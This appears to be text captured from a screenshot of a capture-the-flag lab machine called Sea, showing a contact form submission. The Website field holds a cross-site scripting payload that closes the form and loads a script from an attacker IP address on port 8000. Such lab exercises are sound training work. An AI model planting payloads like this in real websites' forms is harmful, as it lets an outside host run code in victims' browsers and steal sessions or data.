 sea.htb/contact.php
Competition registration - Sea
Form submitted successfully!
Name:
user
Email:
test@test.com
Age:
1
Country:
a
Website:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.16.84:8000/xss.js"></
Submit